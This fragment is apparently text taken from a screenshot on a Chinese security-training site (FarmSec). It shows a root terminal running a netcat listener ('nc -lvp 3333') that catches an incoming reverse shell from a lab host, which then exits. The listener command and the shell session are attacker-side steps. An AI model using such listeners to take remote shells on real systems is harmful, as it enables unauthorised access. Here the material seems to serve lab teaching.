 (root💀farmsec)-[~]
# nc -lvp 3333
listening on [any] 3333 ...
192.168.11.192: inverse host lookup failed: Unknown host
connect to [192.168.10.96] from (UNKNOWN) [192.168.11.192] 50324
bash: 此 shell 中无任务控制
[root@192-168-11-192 ~]# exit
exit
exit
农夫安全
FARMSEC
WWW.FARMSEC.ORG
(root💀farmsec)-[~]
# nc -lvp 3333
listening on [any] 3333 ...